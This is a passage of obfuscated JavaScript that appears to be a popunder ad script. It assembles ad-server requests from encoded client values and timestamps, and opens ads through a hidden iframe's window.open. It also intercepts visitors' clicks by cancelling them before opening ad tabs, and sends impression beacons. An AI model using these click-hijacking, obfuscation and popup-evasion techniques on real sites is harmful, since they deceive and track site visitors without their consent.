{adserverDomain:_0x34ac80}=this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)],_0x28a908='/'+_0x3ad9ac(_0x1290b1(0x377)+_0x1290b1(0x669));_0xb071d8=window[_0x1290b1(0x1a7)][_0x1290b1(0x631)]+'//'+_0x34ac80+_0x28a908;}if(_0xb071d8+=_0x1290b1(0x529)+this.#t[_0x1290b1(0x3e3)],this.#y&&(_0xb071d8+=_0x1290b1(0x4c2)),this.#t[_0x1290b1(0x1225)+_0x1290b1(0x8ae)]){const _0x268fc3=this.#t[_0x1290b1(0x1225)+_0x1290b1(0x8ae)][_0x1290b1(0x10bf)](',');this.#t[_0x1290b1(0x16c9)+_0x1290b1(0x13dc)+_0x1290b1(0x621)]?_0xb071d8+=_0x1290b1(0xbe6)+_0x1290b1(0x1071)+encodeURIComponent(_0x268fc3):_0xb071d8+=_0x1290b1(0xf3c)+_0x1290b1(0xedd)+encodeURIComponent(_0x268fc3);}_0xb071d8=_0xb071d8+_0x598113+_0x1290b1(0xe84)+Math[_0x1290b1(0x10cc)]()+_0x1290b1(0x14ba)+_0x1fe5fe()+_0x1290b1(0xc46)+_0xf94415()+_0x1290b1(0x132a)+_0x2a889b()+_0x1290b1(0x15d5)+encodeURIComponent(_0x3a3216())+_0x1290b1(0x10ad)+encodeURIComponent(_0x1cda06())+_0x1290b1(0xc1e)+encodeURIComponent(_0x19adbb())+(_0x1290b1(0x1689)+_0x1290b1(0x13db))+encodeURIComponent(_0x426876(_0x1290b1(0x36a)+'n'))+(_0x1290b1(0x544)+'s=')+encodeURIComponent(_0x426876(_0x1290b1(0x140e)))+_0x1290b1(0x5f7)+encodeURIComponent(this.#s[_0x1290b1(0x9e1)+'in']())+_0x1290b1(0x14b1)+encodeURIComponent(this.#t[_0x1290b1(0x49e)+_0x1290b1(0x979)])+_0x1290b1(0x264)+Date[_0x1290b1(0xa34)]()+_0x1290b1(0x1204)+this.#s[_0x1290b1(0x459)+_0x1290b1(0xf1b)+'g']()+_0x1290b1(0x7ec)+this.#T;const _0x3798c8=await this.#s[_0x1290b1(0xa4f)]();return null!==_0x3798c8&&(_0xb071d8+=_0x1290b1(0x15ed)+_0x3798c8),this.#t[_0x1290b1(0xb7c)]&&(_0xb071d8+=_0x1290b1(0x77b)+encodeURIComponent(this.#t[_0x1290b1(0xb7c)])),this.#t[_0x1290b1(0x1114)]&&(_0xb071d8+=_0x1290b1(0xb3a)+encodeURIComponent(this.#t[_0x1290b1(0x1114)])),this.#t[_0x1290b1(0xab2)+'rl']&&(_0xb071d8+=_0x1290b1(0x16b5)+encodeURIComponent(this.#t[_0x1290b1(0xab2)+'rl'])),this.#t[_0x1290b1(0x9a0)]&&(_0xb071d8+=_0x1290b1(0x374)+encodeURIComponent(this.#t[_0x1290b1(0x9a0)])),this.#t['c1']&&(_0xb071d8+=_0x1290b1(0x14c6)+encodeURIComponent(this.#t['c1'])),this.#t['c2']&&(_0xb071d8+=_0x1290b1(0x118b)+encodeURIComponent(this.#t['c2'])),this.#t['c3']&&(_0xb071d8+=_0x1290b1(0xa06)+encodeURIComponent(this.#t['c3'])),this.#t[_0x1290b1(0xe43)]&&(_0xb071d8+=_0x1290b1(0xccf)+encodeURIComponent(this.#t[_0x1290b1(0xe43)])),this.#t[_0x1290b1(0x171f)]&&(_0xb071d8+=_0x1290b1(0x592)+_0x1290b1(0x78f)+encodeURIComponent(this.#t[_0x1290b1(0x171f)])),this.#t[_0x1290b1(0x9d5)]&&(_0xb071d8+=_0x1290b1(0x4a5)+'='+encodeURIComponent(this.#t[_0x1290b1(0x9d5)])),this.#t[_0x1290b1(0x539)]&&(_0xb071d8+=_0x1290b1(0x9ea)+'n='+encodeURIComponent(this.#t[_0x1290b1(0x539)])),this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&(_0xb071d8+=_0x1290b1(0x11da)),this.#t[_0x1290b1(0x1455)]&&(_0xb071d8+=_0x1290b1(0x8a7)),this.#t[_0x1290b1(0x392)+'ty']&&(_0xb071d8+=_0x1290b1(0x2b3)+this.#t[_0x1290b1(0x392)+'ty']),this.#t[_0x1290b1(0xc13)+_0x1290b1(0xc78)]&&(_0xb071d8+=_0x1290b1(0x206)+this.#t[_0x1290b1(0xc13)+_0x1290b1(0xc78)]),this.#t[_0x1290b1(0xf01)+_0x1290b1(0x1153)]&&(_0xb071d8+=_0x1290b1(0x139b)),this.#t[_0x1290b1(0x537)+'Id']&&(_0xb071d8+=_0x1290b1(0x318)+this.#t[_0x1290b1(0x537)+'Id']),this.#t[_0x1290b1(0x6cd)]&&(_0xb071d8+=_0x1290b1(0x9bc)+this.#t[_0x1290b1(0x6cd)]),this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)][_0x1290b1(0x11ed)]&&(_0xb071d8+=_0x1290b1(0xf1d)+this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)][_0x1290b1(0x11ed)]),this.#s[_0x1290b1(0xab0)+'d']()&&(_0xb071d8+=_0x1290b1(0xe25)),this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&this.#s[_0x1290b1(0x9da)]()?(_0xb071d8+=_0x1290b1(0x1059),_0xb071d8+=_0x1290b1(0x3b0),this.#i[_0x1290b1(0x171b)](_0x1290b1(0x107a)+_0xb071d8),_0x2cf5db(_0xb071d8)):(this.#i[_0x1290b1(0x171b)](_0x1290b1(0x107a)+_0xb071d8),_0xb071d8);}#M(_0xaa4747){const _0x1d102f=_0x372f37;try{let _0x282058=this.#D?this.#D(''):window[_0x1d102f(0xd3d)]('');return _0x282058[_0x1d102f(0xe59)][_0x1d102f(0xd3d)](),_0x282058[_0x1d102f(0xe59)][_0x1d102f(0xb18)](_0x1d102f(0x436)+_0x1d102f(0x8e6)+_0x1d102f(0xfa0)+_0x1d102f(0xd30)+_0x1d102f(0x605)+_0x1d102f(0xda3)+_0x1d102f(0xed4)+_0x1d102f(0x1571)+_0x1d102f(0xe42)+_0x1d102f(0x5bc)+_0xaa4747+(_0x1d102f(0x388)+'>')),_0x282058[_0x1d102f(0xe59)][_0x1d102f(0x107b)](),_0x282058;}catch(_0x3b0212){return this.#i[_0x1d102f(0x1648)](_0x1d102f(0x566)+_0x1d102f(0xf08),_0x3b0212),null;}}#V(){const _0x5d1df0=_0x372f37;if(document[_0x5d1df0(0x707)]){const _0x427895=document[_0x5d1df0(0xb0e)+_0x5d1df0(0x5a0)](_0x5d1df0(0x65a));return _0x427895[_0x5d1df0(0x13a8)]='0',_0x427895[_0x5d1df0(0xbe1)]='0',_0x427895[_0x5d1df0(0xd40)]='-1',_0x427895[_0x5d1df0(0x54e)]=_0x5d1df0(0x1231)+_0x5d1df0(0x1274)+_0x5d1df0(0x1544)+_0x5d1df0(0xcc1)+_0x5d1df0(0xd11)+_0x5d1df0(0x328)+_0x5d1df0(0x6fc)+_0x5d1df0(0xcae)+_0x5d1df0(0x3cc)+_0x5d1df0(0x1a5)+_0x5d1df0(0x136d),document[_0x5d1df0(0x707)][_0x5d1df0(0x664)+'d'](_0x427895),void(this.#D=_0x427895[_0x5d1df0(0x3e0)+_0x5d1df0(0x16a8)][_0x5d1df0(0xd3d)][_0x5d1df0(0xc65)](_0x427895[_0x5d1df0(0x3e0)+_0x5d1df0(0x16a8)]));}setTimeout(this.#V[_0x5d1df0(0xc65)](this),0x32);}#_e(){const _0x55c575=_0x372f37;document[_0x55c575(0x707)]?(this[_0x55c575(0x1081)][_0x55c575(0xd65)]=this.#F(),this[_0x55c575(0x1081)][_0x55c575(0xcda)]=this.#v[_0x55c575(0x4de)],this.#v[_0x55c575(0xd92)+'ck']&&(this.#i[_0x55c575(0x171b)](_0x55c575(0xf89)+_0x55c575(0x4b6)+_0x55c575(0x396)+_0x55c575(0x57f)+_0x55c575(0x81a)+_0x55c575(0x670)),this[_0x55c575(0xab9)+_0x55c575(0x1409)][_0x55c575(0xd92)+_0x55c575(0x47c)+_0x55c575(0xd6e)+_0x55c575(0x7aa)]()),this[_0x55c575(0xab9)+_0x55c575(0x1409)][_0x55c575(0x971)]()||this.#v[_0x55c575(0xd92)+'ck']||window[_0x55c575(0x118c)+'pg']||window[_0x55c575(0x1427)+_0x55c575(0x15a2)]?(this.#i[_0x55c575(0x171b)](_0x55c575(0xaab)+_0x55c575(0x604)+_0x55c575(0x1441)+'ys'),this[_0x55c575(0x1081)][_0x55c575(0x1649)+_0x55c575(0x85d)](),this[_0x55c575(0x1081)][_0x55c575(0x120a)+_0x55c575(0xa8e)](),this[_0x55c575(0x1081)][_0x55c575(0xa18)+_0x55c575(0x626)+_0x55c575(0xd05)+'er']()):(this.#i[_0x55c575(0x171b)](_0x55c575(0x1411)+_0x55c575(0xeb6)),this.#t[_0x55c575(0x537)+'Id']?this.#i[_0x55c575(0x171b)](_0x55c575(0x2a7)+_0x55c575(0xec3)+_0x55c575(0x14dc)+_0x55c575(0xcd9)+_0x55c575(0x413)):this[_0x55c575(0x991)+_0x55c575(0x1345)+'ay']()),this.#B(),this.#i[_0x55c575(0x171b)](_0x55c575(0xc44)+_0x55c575(0xc9b))):setTimeout(this.#_e[_0x55c575(0xc65)](this),0x64);}[_0x372f37(0x991)+_0x372f37(0x1345)+'ay'](){const _0x2b7df3=_0x372f37;this.#v&&!this.#L&&(document[_0x2b7df3(0x1244)+_0x2b7df3(0x1590)](_0x321d4a)?setTimeout(this[_0x2b7df3(0x991)+_0x2b7df3(0x1345)+'ay'][_0x2b7df3(0xc65)](this),0x64):this[_0x2b7df3(0x1081)][_0x2b7df3(0x4aa)+_0x2b7df3(0x466)]());}#He(){const _0x18fcbf=_0x372f37;return this.#v[_0x18fcbf(0x102d)+'e'];}#We(){this.#Fe<0x1c20&&(this.#Fe*=0x5);}#je(){this.#Fe>0xc&&(this.#Fe=0xc);}async #ze(){const _0x525174=_0x372f37;this.#v=null,this.#O=null,this.#L=!0x1;const _0x20388d=await this.#S();let _0x2dbf34;try{_0x2dbf34=await fetch(_0x20388d);}catch(_0x38b5e2){return this.#t[_0x525174(0x867)+_0x525174(0x12ce)]&&!this.#k?(this.#i[_0x525174(0x171b)](_0x525174(0x14b2)+_0x525174(0x159b)+_0x525174(0xdfb)+_0x525174(0x14df)),this.#k=!0x0,this.#s[_0x525174(0x1b3)+_0x525174(0xafe)](),void this.#ze()):this.#s[_0x525174(0x9da)]()?void this.#i[_0x525174(0x171b)](_0x525174(0x14b2)+_0x525174(0xeed)+_0x525174(0xfb2)+_0x525174(0x1174)+_0x525174(0xa6a)):(this.#i[_0x525174(0x1648)](_0x525174(0x696)+_0x525174(0x1240)+_0x38b5e2[_0x525174(0xa19)]+(_0x525174(0xefb)+_0x525174(0xcf5)+_0x525174(0x15fd))),void setTimeout(this.#ze[_0x525174(0xc65)](this),0x7530));}if(0xcc===_0x2dbf34[_0x525174(0xdef)])return this.#i[_0x525174(0x171b)](_0x525174(0x30e)+_0x525174(0xc6f)+_0x525174(0xb5b)+this.#Fe+_0x525174(0x15fd)),this.#y=!0x0,setTimeout(()=>{this.#ze();},0x3e8*this.#Fe),void this.#We();if(0xcb!==_0x2dbf34[_0x525174(0xdef)]){if(0xca===_0x2dbf34[_0x525174(0xdef)])return _0x2dbf34=await _0x2dbf34[_0x525174(0x748)](),_0x2dbf34=_0x3fb894(_0x2dbf34),this.#i[_0x525174(0x171b)](_0x525174(0xe61),_0x2dbf34),this.#y=!0x0,_0x2dbf34[_0x525174(0x12f4)]&&(this.#i[_0x525174(0x171b)](_0x525174(0x11e7)+_0x525174(0xc35)+_0x525174(0x464)+_0x2dbf34[_0x525174(0x12f4)]+_0x525174(0x15fd)),setTimeout(()=>{this.#ze();},0x3e8*_0x2dbf34[_0x525174(0x12f4)])),_0x2dbf34[_0x525174(0x525)]&&this.#Ge(_0x2dbf34[_0x525174(0x525)]),_0x2dbf34[_0x525174(0x13a3)]&&this.#Ze(_0x2dbf34[_0x525174(0x13a3)]),void(_0x2dbf34['hs']&&this.#Ke(_0x2dbf34['hs']));if(0xc8!==_0x2dbf34[_0x525174(0xdef)])this.#i[_0x525174(0x1648)](_0x525174(0x723)+_0x525174(0x752)+_0x525174(0xd6d)+_0x2dbf34[_0x525174(0xdef)]+(_0x525174(0x135f)+_0x525174(0xcf5)+_0x525174(0x15fd))),setTimeout(this.#ze[_0x525174(0xc65)](this),0x7530);else{if(_0x2dbf34=await _0x2dbf34[_0x525174(0x748)](),_0x2dbf34=_0x3fb894(_0x2dbf34),this.#je(),this.#i[_0x525174(0x171b)](_0x525174(0xe61),_0x2dbf34),!0x0===_0x2dbf34[_0x525174(0x1450)])return this.#i[_0x525174(0x171b)](_0x525174(0x1739)+_0x525174(0x49c)+_0x525174(0x9b6)+_0x525174(0x172c)),void this.#s[_0x525174(0x7b5)+_0x525174(0xf75)+_0x525174(0x140a)]();if(this.#v={'url':this.#$(_0x2dbf34[_0x525174(0x4de)]),'impressionUrl':_0x2dbf34[_0x525174(0x431)],'refreshRate':_0x2dbf34[_0x525174(0x102d)+'e'],'delay':_0x2dbf34[_0x525174(0x411)],'type':_0x2dbf34[_0x525174(0x355)],'checkTimeout':_0x2dbf34[_0x525174(0x12ea)+'ut'],'preventClick':_0x2dbf34[_0x525174(0xd92)+'ck']},_0x2dbf34[_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)]&&!this[_0x525174(0xab9)+_0x525174(0x1409)][_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)]&&(this[_0x525174(0xab9)+_0x525174(0x1409)][_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)]=_0x2dbf34[_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)],this[_0x525174(0xab9)+_0x525174(0x1409)][_0x525174(0xa94)+_0x525174(0x1581)+_0x525174(0x385)]=_0x2dbf34[_0x525174(0x16c9)+_0x525174(0x1151)+_0x525174(0x109a)]),_0x2dbf34[_0x525174(0x525)]&&this.#Ge(_0x2dbf34[_0x525174(0x525)]),_0x2dbf34[_0x525174(0x13a3)]&&this.#Ze(_0x2dbf34[_0x525174(0x13a3)]),_0x2dbf34['hs']&&this.#Ke(_0x2dbf34['hs']),!this.#y){const _0x4a9e04=this.#t[_0x525174(0x411)]??_0x2dbf34[_0x525174(0x411)]??0x0;return this.#i[_0x525174(0x171b)](_0x525174(0x122d),_0x4a9e04),void(_0x4a9e04>0x0?setTimeout(()=>{this.#_e();},0x3e8*_0x4a9e04):this.#_e());}this.#_e();}}else this.#i[_0x525174(0x171b)](_0x525174(0xc2e)+_0x525174(0x1360)+_0x525174(0x172c));}#$(_0x45816a){const _0x10361d=_0x372f37;let _0x153763=_0x45816a;return _0x4bd51c&&_0x49b71c<0x3b||_0x11bacf&&_0x49b71c<0x38?_0x153763=_0x10361d(0xa36)+_0x10361d(0xc4f)+_0x10361d(0x542)+_0x10361d(0xc5d)+_0x10361d(0x15a7)+_0x10361d(0x772)+_0x10361d(0xefd)+_0x10361d(0x761)+_0x45816a+_0x10361d(0xcb2):_0x3a4c40&&_0x4bd51c&&!_0x5e3a8a&&_0x49b71c>0x3f&&(_0x45816a=_0x10361d(0xe3f)+_0x10361d(0x936)+_0x45816a[_0x10361d(0x1671)](/(^\w+:|^)\/\//,'')),_0x153763;}#Ge(_0x1129bf){const _0x57579b=_0x372f37;if(this.#Ve)return void this.#i[_0x57579b(0x171b)](_0x57579b(0xcd0)+_0x57579b(0x371)+'d');this.#i[_0x57579b(0x171b)](_0x57579b(0xa5c)+'p!'),this[_0x57579b(0xab9)+_0x57579b(0x1409)][_0x57579b(0x971)]()||(this[_0x57579b(0xab9)+_0x57579b(0x1409)][_0x57579b(0xcd8)+_0x57579b(0x1391)+_0x57579b(0x147f)]=_0x3b4abb,this[_0x57579b(0xab9)+_0x57579b(0x1409)][_0x57579b(0xa94)+_0x57579b(0x1581)+_0x57579b(0x385)]=!0x1),this.#Ve=!0x0,this.#i[_0x57579b(0x171b)](_0x57579b(0x105f),_0x1129bf);const _0x381b6d={'zoneId':_0x1129bf[_0x57579b(0xa64)+'d'][_0x57579b(0x733)](),'linkedZoneId':_0x1129bf[_0x57579b(0x2ae)+_0x57579b(0x13a2)][_0x57579b(0x733)](),'delay':_0x1129bf[_0x57579b(0x411)],'maxAds':0x1,'renderPosDesktop':_0x57579b(0xb90),'renderPosMobile':_0x57579b(0xb90),'offsetTop':0x0};this.#s[_0x57579b(0x1558)+_0x57579b(0x100b)](_0x381b6d);}#Ze(_0x3e5984){const _0x225f90=_0x372f37;if(this.#$e)return void this.#i[_0x225f90(0x171b)](_0x225f90(0x1216)+_0x225f90(0x1629)+'ed');this.#i[_0x225f90(0x171b)](_0x225f90(0x6e3)+_0x225f90(0x11b9)),this[_0x225f90(0xab9)+_0x225f90(0x1409)][_0x225f90(0x971)]()||(this[_0x225f90(0xab9)+_0x225f90(0x1409)][_0x225f90(0xcd8)+_0x225f90(0x1391)+_0x225f90(0x147f)]=_0x3b4abb,this[_0x225f90(0xab9)+_0x225f90(0x1409)][_0x225f90(0xa94)+_0x225f90(0x1581)+_0x225f90(0x385)]=!0x1),this.#$e=!0x0,this.#i[_0x225f90(0x171b)](_0x225f90(0x6a4)+':',_0x3e5984);const _0x5f33ff={'zoneId':_0x3e5984[_0x225f90(0x7f4)+'d'][_0x225f90(0x733)](),'linkedZoneId':_0x3e5984[_0x225f90(0x2ae)+_0x225f90(0x13a2)][_0x225f90(0x733)]()};this.#s[_0x225f90(0x157c)+_0x225f90(0x670)](_0x5f33ff);}#Ke(_0x56b162){const _0x3139e1=_0x372f37;if(this.#Be)return void this.#i[_0x3139e1(0x171b)](_0x3139e1(0xf39)+_0x3139e1(0xfcc));if(this.#t[_0x3139e1(0x1455)])return void this.#i[_0x3139e1(0x171b)](_0x3139e1(0xace)+_0x3139e1(0x1258)+_0x3139e1(0x138f));this.#Be=!0x0,this.#i[_0x3139e1(0x171b)](_0x3139e1(0x326)),this.#i[_0x3139e1(0x171b)](_0x3139e1(0xf83),_0x56b162);const _0x2ae848={'zoneId':_0x56b162[_0x3139e1(0x158a)+_0x3139e1(0x13a2)][_0x3139e1(0x733)](),'linkedZoneId':_0x56b162[_0x3139e1(0x2ae)+_0x3139e1(0x13a2)][_0x3139e1(0x733)]()};this.#s[_0x3139e1(0x120f)+_0x3139e1(0x15dd)](_0x2ae848);}#P(_0x24a221){const _0x29682d=_0x372f37;if(this.#i[_0x29682d(0x171b)](_0x29682d(0x1732)+_0x29682d(0x1265)+_0x29682d(0x1347)+_0x29682d(0xa84)+_0x29682d(0x28f)+_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]),!_0x24a221[_0x29682d(0x1723)])return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1045)+_0x29682d(0x41d)+_0x29682d(0xfeb)));if(!this.#v)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x8e3)+_0x29682d(0x5f1)+_0x29682d(0x6fe)+_0x29682d(0x1137)));if(this.#L)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x8e3)+_0x29682d(0x1318)+_0x29682d(0x1376)));if(this.#s[_0x29682d(0xddb)+'op'])return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x7a2)+_0x29682d(0xcea)+_0x29682d(0xf64)+_0x29682d(0xc20)+'wn'));const _0xa7466f=Array[_0x29682d(0xd83)](document[_0x29682d(0x13b3)+_0x29682d(0x111b)](_0x3b4abb));let _0x606236=[];if(this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0x971)]()){_0x606236=document[_0x29682d(0x13b3)+_0x29682d(0x111b)](this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xcd8)+_0x29682d(0x1391)+_0x29682d(0x147f)]),this.#i[_0x29682d(0x171b)](_0x29682d(0x106a)+_0x29682d(0xf8d),_0x24a221[_0x29682d(0x33e)],_0x24a221[_0x29682d(0x144c)]);const _0x4bb63b=document[_0x29682d(0x1089)+_0x29682d(0x168b)](_0x24a221[_0x29682d(0x33e)],_0x24a221[_0x29682d(0x144c)]);let _0x3fdc29=!0x1;for(let _0x5d64dd=0x0;_0x5d64dd<_0x4bb63b[_0x29682d(0x93d)];_0x5d64dd++){const _0x4880a8=this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0x16e1)+_0x29682d(0xc0f)+_0x29682d(0x1df)](_0x4bb63b[_0x5d64dd],_0xa7466f,_0x606236);if(this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xa94)+_0x29682d(0x1581)+_0x29682d(0x385)]&&_0x4880a8){_0x3fdc29=!0x0;break;}if(!this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xa94)+_0x29682d(0x1581)+_0x29682d(0x385)]&&!_0x4880a8)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1100)+_0x29682d(0x63c)+_0x29682d(0x12e7)+_0x29682d(0x1066)+_0x29682d(0x524)+_0x29682d(0x1159)),_0x24a221[_0x29682d(0xf27)]);}if(this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xa94)+_0x29682d(0x1581)+_0x29682d(0x385)]&&!_0x3fdc29)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1100)+_0x29682d(0x63c)+_0x29682d(0x12e7)+_0x29682d(0x1066)+_0x29682d(0x58f)+_0x29682d(0x139c)),_0x24a221[_0x29682d(0xf27)]);}else{if(!this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0x16e1)+_0x29682d(0xc0f)+_0x29682d(0x1df)](_0x24a221[_0x29682d(0xf27)],_0xa7466f,_0x606236))return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1100)+_0x29682d(0x63c)+_0x29682d(0x1625)+_0x29682d(0x76d)),_0x24a221[_0x29682d(0xf27)]);}if(this.#s[_0x29682d(0xddb)+'op']=!0x0,this.#L=!0x0,_0x24a221[_0x29682d(0x61a)+_0x29682d(0x1578)](),_0x24a221[_0x29682d(0x11f5)+_0x29682d(0x78a)](),this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x58e)+_0x29682d(0xd7d))),this.#F())this.#q();else{if(_0x37dc07)return this.#O=!0x0,void Promise[_0x29682d(0xa08)]([this.#z(),new Promise(_0x484861=>{const _0x58f710=_0x29682d;this.#D?_0x484861(this.#D(this.#v[_0x58f710(0x4de)],_0x58f710(0x1034),_0x58f710(0x277)+_0x58f710(0x37c))):_0x484861(window[_0x58f710(0xd3d)](this.#v[_0x58f710(0x4de)],_0x58f710(0x1034),_0x58f710(0x277)+_0x58f710(0x37c)));})])[_0x29682d(0x121d)](()=>{this.#Qe();});this.#D?this.#D(this.#v[_0x29682d(0x4de)],_0x29682d(0x1034),_0x29682d(0x277)+_0x29682d(0x37c)):window[_0x29682d(0xd3d)](this.#v[_0x29682d(0x4de)],_0x29682d(0x1034),_0x29682d(0x277)+_0x29682d(0x37c)),setTimeout(()=>{const _0x4ae684=_0x29682d;this.#O=_0x4ae684(0x461)===document[_0x4ae684(0x118f)+_0x4ae684(0xd12)]||!document[_0x4ae684(0x546)](),this.#z()[_0x4ae684(0x588)](()=>{this.#Qe();});},0x64);}}#qe(_0x29d06f){const _0x33e885=_0x372f37;this.#i[_0x33e885(0x171b)](_0x33e885(0xc5e)+_0x33e885(0x46c)+_0x33e885(0x1082)+_0x33e885(0x635)+_0x33e885(0x63b)+_0x29d06f[_0x33e885(0x355)]+_0x33e885(0x87f),_0x29d06f[_0x33e885(0xf27)][_0x33e885(0x6cf)]),_0x29d06f[_0x33e885(0x1723)]?this.#v?this.#L?this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0xded)+_0x33e885(0x10f6)+_0x33e885(0x5b0)):this.#s[_0x33e885(0xddb)+'op']?this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0x60a)+_0x33e885(0x123f)+_0x33e885(0xd13)+_0x33e885(0xe55)):this[_0x33e885(0xab9)+_0x33e885(0x1409)][_0x33e885(0x16e1)+_0x33e885(0xc0f)+_0x33e885(0x1df)](_0x29d06f[_0x33e885(0xf27)])?(this.#s[_0x33e885(0xddb)+'op']=!0x0,this.#L=!0x0,this.#i[_0x33e885(0x171b)](_0x33e885(0x3e5)+_0x33e885(0xf02)),this.#O=!0x0,this.#z()[_0x33e885(0x588)](()=>{this.#Qe();})):this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0x6d2)+_0x33e885(0x1332)+_0x33e885(0x81e)+_0x33e885(0x5a0),_0x29d06f[_0x33e885(0xf27)]):this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0xded)+_0x33e885(0x8ef)+_0x33e885(0x1338)+'ed'):this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0x1315)+_0x33e885(0x1192)+_0x33e885(0xaf5));}async #z(_0x5e5d87=0x0){const _0x5aa409=_0x372f37,_0x10ae88=await this.#s[_0x5aa409(0xe45)+_0x5aa409(0x95e)](!0x1);this.#i[_0x5aa409(0x171b)](_0x5aa409(0x566)+_0x5aa409(0xaae),this.#O);let _0xed6a93=this.#v[_0x5aa409(0x151b)+_0x5aa409(0x1135)]+_0x5aa409(0xacd)+(this.#O?'1':'0');if(window[_0x5aa409(0xcc9)]&&(_0xed6a93+=_0x5aa409(0xb9a)+window[_0x5aa409(0xcc9)]),_0x5e5d87>0x0&&(this.#i[_0x5aa409(0x171b)](_0x5aa409(0x9ad)+_0x5aa409(0xbb5)+_0x5aa409(0x10ab)+_0x5e5d87),_0xed6a93+=_0x5aa409(0x1123)+_0x5e5d87),_0xed6a93=_0xed6a93+_0x10ae88+_0x5aa409(0x10ad)+encodeURIComponent(_0x1cda06())+_0x5aa409(0xc1e)+encodeURIComponent(_0x19adbb()),this.#i[_0x5aa409(0x171b)](_0x5aa409(0x13fa)+_0x5aa409(0x4b1)+':',_0xed6a93),_0x32c215){this.#i[_0x5aa409(0x171b)](_0x5aa409(0x774)+_0x5aa409(0xcab));let _0x47c1d6=null,_0x1e755b=!0x1;try{const _0x4899b1={};_0x4899b1[_0x5aa409(0xcbe)]=!0x0,_0x47c1d6=await fetch(_0xed6a93,_0x4899b1);}catch(_0x4a40f5){if(this.#i[_0x5aa409(0x1648)](_0x4a40f5),this.#t[_0x5aa409(0x867)+_0x5aa409(0x12ce)]&&!this.#s[_0x5aa409(0x9da)]())return this.#i[_0x5aa409(0x171b)](_0x5aa409(0x400)+_0x5aa409(0x271)+_0x5aa409(0x47b)+_0x5aa409(0x47f)),void this.#s[_0x5aa409(0x1b3)+_0x5aa409(0xafe)]();_0x1e755b=!0x0;}if(_0x47c1d6&&!_0x47c1d6['ok']||_0x1e755b)return void(_0x5e5d87<0x2&&(await this.#z(_0x5e5d87+0x1),document[_0x5aa409(0x41b)+_0x5aa409(0x5a0)](new CustomEvent(_0x5aa409(0x151b)+_0x5aa409(0x1560)+'nt'))));}else navigator[_0x5aa409(0x1662)]?(this.#i[_0x5aa409(0x171b)](_0x5aa409(0x774)+_0x5aa409(0xc1b)+_0x5aa409(0x1c2)+_0x5aa409(0x2ba)),navigator[_0x5aa409(0x1662)](_0xed6a93)):(this.#i[_0x5aa409(0x171b)](_0x5aa409(0x774)+_0x5aa409(0xc1b)+_0x5aa409(0xddc)+_0x5aa409(0x5e1)),new Image()[_0x5aa409(0x1340)]=_0xed6a93);document[_0x5aa409(0x41b)+_0x5aa409(0x5a0)](new CustomEvent(_0x5aa409(0x151b)+_0x5aa409(0x1460)));}#Qe(){const _0x8937d=_0x372f37;this.#i[_0x8937d(0x171b)](_0x8937d(0x21b)+_0x8937d(0xdc2)+_0x8937d(0x28c)),this[_0x8937d(0x1081)][_0x8937d(0x89d)+_0x8937d(0x1513)](),this[_0x8937d(0x1081)][_0x8937d(0x12fe)+_0x8937d(0xe1c)+_0x8937d(0xb1d)+_0x8937d(0x7c7)](),this[_0x8937d(0x1081)][_0x8937d(0xe99)+_0x8937d(0xcc0)](),this[_0x8937d(0x1081)][_0x8937d(0x420)+_0x8937d(0xe0b)](),this.#H(),this.#s[_0x8937d(0xddb)+'op']=!0x1;const 